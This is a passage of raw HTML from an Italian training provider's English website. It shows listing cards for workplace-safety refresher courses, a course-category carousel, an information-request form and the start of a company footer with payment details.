			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">Refresher Course For Safety MANAGER 8 Hours</div></div></div>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-46a739c listproduct__text elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="46a739c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-364354d" data-id="364354d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-365ceb8 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="365ceb8" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>time-clock-circle</title><path d="M1.5 12a10.5 10.5 0 1 0 21 0 10.5 10.5 0 1 0 -21 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 0 -3.75" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 4.687 4.688" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							8h						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a95b840 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="a95b840" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>briefcase</title><path d="M2.25 6h19.5s1.5 0 1.5 1.5V21s0 1.5 -1.5 1.5H2.25s-1.5 0 -1.5 -1.5V7.5S0.75 6 2.25 6" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 11.25 13.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 17.25 13.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15.342 2.525A1.5 1.5 0 0 0 13.919 1.5h-3.838a1.5 1.5 0 0 0 -1.423 1.025L7.5 6h9Z" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m3.75 6 0 -1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m20.25 6 0 -1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							ECM/CFP: 8						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-4332 jet-equal-columns" data-post-id="4332" >		<div data-elementor-type="jet-listing-items" data-elementor-id="45959" class="elementor elementor-45959" data-elementor-post-type="jet-engine">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-c95f267 listproduct__item elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c95f267" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d866f23 listproduct__content" data-id="d866f23" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d7d913c listproduct__link elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="d7d913c" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://www.icotea.it/en/product/refresher-course-for-first-aid-officers-a-b-c-6-hours" class="jet-listing-dynamic-link__link"><span class="jet-listing-dynamic-link__label">Read More</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a8bf88b elementor-widget elementor-widget-image" data-id="a8bf88b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="1080" height="608" src="https://www.icotea.it/wp-content/uploads/2024/02/62_Corso-Aggiornamento-Primo-Soccorso-A-B-C-6-ore.jpg" class="attachment-full size-full wp-image-46416" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/02/62_Corso-Aggiornamento-Primo-Soccorso-A-B-C-6-ore.jpg 1080w, https://www.icotea.it/wp-content/uploads/2024/02/62_Corso-Aggiornamento-Primo-Soccorso-A-B-C-6-ore-300x169.jpg 300w, https://www.icotea.it/wp-content/uploads/2024/02/62_Corso-Aggiornamento-Primo-Soccorso-A-B-C-6-ore-1024x576.jpg 1024w, https://www.icotea.it/wp-content/uploads/2024/02/62_Corso-Aggiornamento-Primo-Soccorso-A-B-C-6-ore-768x432.jpg 768w, https://www.icotea.it/wp-content/uploads/2024/02/62_Corso-Aggiornamento-Primo-Soccorso-A-B-C-6-ore-800x450.jpg 800w" sizes="(max-width: 1080px) 100vw, 1080px" />													</div>
				</div>
				<div class="elementor-element elementor-element-fe9bce0 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="fe9bce0" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">Refresher Course For First Aid Officers A/B/C 6 Hours</div></div></div>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-46a739c listproduct__text elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="46a739c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-364354d" data-id="364354d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-365ceb8 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="365ceb8" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>time-clock-circle</title><path d="M1.5 12a10.5 10.5 0 1 0 21 0 10.5 10.5 0 1 0 -21 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 0 -3.75" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 4.687 4.688" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							6h						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a95b840 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="a95b840" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>briefcase</title><path d="M2.25 6h19.5s1.5 0 1.5 1.5V21s0 1.5 -1.5 1.5H2.25s-1.5 0 -1.5 -1.5V7.5S0.75 6 2.25 6" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 11.25 13.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 17.25 13.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15.342 2.525A1.5 1.5 0 0 0 13.919 1.5h-3.838a1.5 1.5 0 0 0 -1.423 1.025L7.5 6h9Z" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m3.75 6 0 -1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m20.25 6 0 -1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							ECM/CFP: 6						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-4346 jet-equal-columns" data-post-id="4346" >		<div data-elementor-type="jet-listing-items" data-elementor-id="45959" class="elementor elementor-45959" data-elementor-post-type="jet-engine">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-c95f267 listproduct__item elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c95f267" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d866f23 listproduct__content" data-id="d866f23" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d7d913c listproduct__link elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="d7d913c" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://www.icotea.it/en/product/refresher-course-for-prevention-and-protection-service-manager-low-risk-6-hours" class="jet-listing-dynamic-link__link"><span class="jet-listing-dynamic-link__label">Read More</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a8bf88b elementor-widget elementor-widget-image" data-id="a8bf88b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="1080" height="608" src="https://www.icotea.it/wp-content/uploads/2024/02/66_Corso-Aggiornamento-RSPP-Rischio-Basso-6-ore.jpg" class="attachment-full size-full wp-image-46420" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/02/66_Corso-Aggiornamento-RSPP-Rischio-Basso-6-ore.jpg 1080w, https://www.icotea.it/wp-content/uploads/2024/02/66_Corso-Aggiornamento-RSPP-Rischio-Basso-6-ore-300x169.jpg 300w, https://www.icotea.it/wp-content/uploads/2024/02/66_Corso-Aggiornamento-RSPP-Rischio-Basso-6-ore-1024x576.jpg 1024w, https://www.icotea.it/wp-content/uploads/2024/02/66_Corso-Aggiornamento-RSPP-Rischio-Basso-6-ore-768x432.jpg 768w, https://www.icotea.it/wp-content/uploads/2024/02/66_Corso-Aggiornamento-RSPP-Rischio-Basso-6-ore-800x450.jpg 800w" sizes="(max-width: 1080px) 100vw, 1080px" />													</div>
				</div>
				<div class="elementor-element elementor-element-fe9bce0 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="fe9bce0" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">Refresher Course For Prevention And Protection Service Manager, Low Risk - 6 Hours</div></div></div>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-46a739c listproduct__text elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="46a739c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-364354d" data-id="364354d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-365ceb8 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="365ceb8" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>time-clock-circle</title><path d="M1.5 12a10.5 10.5 0 1 0 21 0 10.5 10.5 0 1 0 -21 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 0 -3.75" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 4.687 4.688" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							6h						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a95b840 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="a95b840" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>briefcase</title><path d="M2.25 6h19.5s1.5 0 1.5 1.5V21s0 1.5 -1.5 1.5H2.25s-1.5 0 -1.5 -1.5V7.5S0.75 6 2.25 6" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 11.25 13.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 17.25 13.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15.342 2.525A1.5 1.5 0 0 0 13.919 1.5h-3.838a1.5 1.5 0 0 0 -1.423 1.025L7.5 6h9Z" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m3.75 6 0 -1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m20.25 6 0 -1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							ECM/CFP: 6						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-95f08b7 elementor-align-center elementor-widget elementor-widget-button" data-id="95f08b7" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.icotea.it/en/search-products">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Discover the courses</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-58d622b elementor-section-full_width product__corsi elementor-section-height-default elementor-section-height-default" data-id="58d622b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ebc541a" data-id="ebc541a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-de6e29f priori--font elementor-widget elementor-widget-heading" data-id="de6e29f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Discover our courses</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-e15c18a product__corsi__carousel elementor-widget elementor-widget-eael-logo-carousel" data-id="e15c18a" data-element_type="widget" data-settings="{&quot;items&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:5,&quot;sizes&quot;:[]},&quot;items_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:3,&quot;sizes&quot;:[]},&quot;items_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]}}" data-widget_type="eael-logo-carousel.default">
				<div class="elementor-widget-container">
			        <div class="swiper-container-wrap eael-logo-carousel-wrap swiper-container-wrap-dots-outside">
            <div class="swiper swiper-8 eael-logo-carousel swiper-container-e15c18a" data-pagination=".swiper-pagination-e15c18a" data-arrow-next=".swiper-button-next-e15c18a" data-arrow-prev=".swiper-button-prev-e15c18a" data-items-mobile="1" data-items-tablet="3" data-items="5" data-margin="2" data-effect="slide" data-speed="400" data-autoplay="999999" data-loop="1">
                <div class="swiper-wrapper">
					                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="/en/product-category/one-year-postgraduate-courses-en"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2021/07/MASTER.jpg" alt="master"></a>                                    </div>
									                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="/en/product-category/bachelors-degree-en"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2022/09/LAUREA-300x300.jpg.webp" alt=""></a>                                    </div>
									                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="/en/product-category/ongoing-professional-training-en"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2021/07/FORMAZIONE-CONTUINUA-ORDINI-PROFESSIONALI.jpg" alt=""></a>                                    </div>
									                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="/en/product-category/two-year-postgraduate-courses-en"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2021/07/DIPLOMI-SPECIALIZZAZIONE-BIENNALI-1.jpg" alt=""></a>                                    </div>
									                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="/en/product-category/one-year-specialization-courses-en"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2021/07/DIPLOMA-DI-PERFEZIONAMENTO-POST-DIPLOMA.jpg" alt=""></a>                                    </div>
									                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="/en/product-category/single-courses-en"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2021/07/CORSI-SINGOLI.jpg" alt=""></a>                                    </div>
									                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="/en/product-category/italian-courses-en"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2021/07/CORSI-DI-ITALIANO.jpg" alt=""></a>                                    </div>
									                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="/en/product-category/advanced-training-courses-en"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2021/07/CORSI-DI-ALTA-FORMAZIONE.jpg" alt=""></a>                                    </div>
									                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="/en/product-category/language-certifications-en"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2021/07/CERTIFICAZIONI-LINGUISTICHE_mod.jpg" alt=""></a>                                    </div>
									                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="/en/product-category/it-certifications-en"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2021/07/CERTIFICAZIONI-INFORMATICHE.jpg" alt=""></a>                                    </div>
									                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="/en/product-category/other-courses-en"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2021/07/ALTRI-CORSI.jpg" alt=""></a>                                    </div>
									                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="/en/product-category/training-conferences"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2023/02/Convegni-Formativi.png" alt=""></a>                                    </div>
									                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="/en/product-category/job-search-courses"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2023/02/CORSI-TROVA-LAVORO.png" alt=""></a>                                    </div>
									                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="/en/product-category/training-in-public-administration"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2023/02/Formazione-Pubblica-Amministrazione.png" alt=""></a>                                    </div>
									                                </div>
                            </div>
						                </div>
            </div>
			            <!-- Add Pagination -->
            <div class="swiper-pagination swiper-pagination-e15c18a"></div>
		        </div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-4bbb07e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4bbb07e" data-element_type="section" id="richiedi-informazioni" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-53f90e1" data-id="53f90e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3780b9c priori--font elementor-widget elementor-widget-heading" data-id="3780b9c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Request information</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-ddf121c elementor-widget elementor-widget-template" data-id="ddf121c" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
					<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="12780" class="elementor elementor-12780 elementor-2528 elementor-location-single" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-5111fe5 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5111fe5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-55a98ce" data-id="55a98ce" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2f4dc46 eael-wpforms-labels-yes eael-wpforms-form-button-custom elementor-widget elementor-widget-eael-wpforms" data-id="2f4dc46" data-element_type="widget" data-widget_type="eael-wpforms.default">
				<div class="elementor-widget-container">
			            <div class="eael-contact-form eael-wpforms eael-contact-form-align-default">
                                <div class="wpforms-container wpforms-container-full" id="wpforms-2465"><form id="wpforms-form-2465" class="wpforms-validate wpforms-form wpforms-ajax-form" data-formid="2465" method="post" enctype="multipart/form-data" action="/en/product/course-head-of-economic-administrative-management-processes-500-hours" data-token="23bba693f2b88490871b567bda9a8f53" data-token-time="1768860209"><div class="wpforms-head-container"></div><noscript class="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</noscript><div class="wpforms-field-container"><div id="wpforms-2465-field_0-container" class="wpforms-field wpforms-field-name" data-field-id="0"><label class="wpforms-field-label" for="wpforms-2465-field_0">Name</label><div class="wpforms-field-row wpforms-field-medium"><div class="wpforms-field-row-block wpforms-first wpforms-one-half"><input type="text" id="wpforms-2465-field_0" class="wpforms-field-name-first" name="wpforms[fields][0][first]" ><label for="wpforms-2465-field_0" class="wpforms-field-sublabel after">Nome</label></div><div class="wpforms-field-row-block wpforms-one-half"><input type="text" id="wpforms-2465-field_0-last" class="wpforms-field-name-last" name="wpforms[fields][0][last]" ><label for="wpforms-2465-field_0-last" class="wpforms-field-sublabel after">Cognome</label></div></div></div><div id="wpforms-2465-field_13-container" class="wpforms-field wpforms-field-phone" data-field-id="13"><label class="wpforms-field-label" for="wpforms-2465-field_13">Telefono</label><input type="tel" id="wpforms-2465-field_13" class="wpforms-field-medium wpforms-smart-phone-field" data-rule-smart-phone-field="true" name="wpforms[fields][13]" aria-label="Telefono" ></div><div id="wpforms-2465-field_1-container" class="wpforms-field wpforms-field-email" data-field-id="1"><label class="wpforms-field-label" for="wpforms-2465-field_1">Email <span class="wpforms-required-label">*</span></label><input type="email" id="wpforms-2465-field_1" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][1]" spellcheck="false" required></div><div id="wpforms-2465-field_2-container" class="wpforms-field wpforms-field-textarea" data-field-id="2"><label class="wpforms-field-label" for="wpforms-2465-field_2">Message <span class="wpforms-required-label">*</span></label><textarea id="wpforms-2465-field_2" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][2]" required></textarea></div><div id="wpforms-2465-field_12-container" class="wpforms-field wpforms-field-html" data-field-id="12"><div id="wpforms-2465-field_12"><div class="privacy-control"></div></div></div></div><!-- .wpforms-field-container --><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="2465"><input type="hidden" name="page_title" value="Course Head of Economic-Administrative Management Processes &#8211; 500 hours"><input type="hidden" name="page_url" value="https://www.icotea.it/en/product/course-head-of-economic-administrative-management-processes-500-hours"><input type="hidden" name="page_id" value="16761"><input type="hidden" name="wpforms[post_id]" value="16761"><button type="submit" name="wpforms[submit]" id="wpforms-submit-2465" class="wpforms-submit" data-alt-text="Sending" data-submit-text="Send" aria-live="assertive" value="wpforms-submit">Send</button><img src="https://www.icotea.it/wp-content/plugins/wpforms/assets/images/submit-spin.svg" class="wpforms-submit-spinner" style="display: none;" width="26" height="26" alt="Loading"></div></form></div>  <!-- .wpforms-container -->            </div>
		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="5390" class="elementor elementor-5390 elementor-361 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-7a87d67e elementor-section-full_width footerSite elementor-section-height-default elementor-section-height-default" data-id="7a87d67e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-61b39b4b" data-id="61b39b4b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7cd27998 elementor-widget elementor-widget-image" data-id="7cd27998" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="1024" height="333" src="https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-1024x333.png" class="attachment-large size-large wp-image-49035" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-1024x333.png 1024w, https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-300x98.png 300w, https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-768x250.png 768w, https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-800x260.png 800w, https://www.icotea.it/wp-content/uploads/2024/03/logo_footer.png 1081w" sizes="(max-width: 1024px) 100vw, 1024px" />													</div>
				</div>
				<div class="elementor-element elementor-element-1b5268d3 elementor-widget elementor-widget-text-editor" data-id="1b5268d3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>I.CO.TE.A C.A.T. S.R.L.</strong> © 2021</p>
<p>Civil Liability: € 500.000,00<br />
<strong>IBAN:</strong> IT82V0326822300052621751420<br />
<strong>BIC/SWIFT:</strong> SELBIT2BXXX</p>
<p><strong>Tax information:</strong><br />
<strong>Unique Code SDI:</strong> LM8ØSOU<br />
